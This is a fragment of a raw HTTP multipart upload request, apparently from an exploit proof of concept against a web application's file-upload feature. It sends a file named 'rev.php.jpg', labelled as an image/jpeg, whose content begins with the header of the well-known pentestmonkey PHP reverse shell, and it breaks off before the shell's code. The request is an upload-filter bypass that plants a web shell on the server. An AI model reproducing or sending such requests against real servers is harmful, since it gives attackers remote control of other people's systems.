 GybghpXXjxfQT5c5Ek6c4BgTof2SizgQ3cf840567fc8cdedd615185e0dd15699b2a48bd3
15
16 -----------------------------3835198070327551149525909703​50
17 Content-Disposition: form-data; name="name"
18
19 rev.php.jpg
20 -----------------------------383519807032755114952590970350
21 Content-Disposition: form-data; name="chunk"
22
23 0
24 -----------------------------383519807032755114952590970350
25 Content-Disposition: form-data; name="chunks"
26
27 1
28 -----------------------------383519807032755114952590970350
29 Content-Disposition: form-data; name="upload_session_start"
30
31 1599284853
32 -----------------------------383519807032755114952590970350
33 Content-Disposition: form-data; name="visibility"
34
35 public
36 -----------------------------383519807032755114952590970350
37 Content-Disposition: form-data; name="license"
38
39 all
40 -----------------------------383519807032755114952590970350
41 Content-Disposition: form-data; name="max_download"
42
43 none
44 -----------------------------383519807032755114952590970350
45 Content-Disposition: form-data; name="file"; filename="rev.php.jpg"
46 Content-Type: image/jpeg
47
48 <?php
49 // php-reverse-shell - A Reverse Shell implementation in PHP
50 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
51 //
52 // This tool may be used for legal purposes only.  Users take full responsibility
53 // for any actions performed using this tool.  The author accepts no liability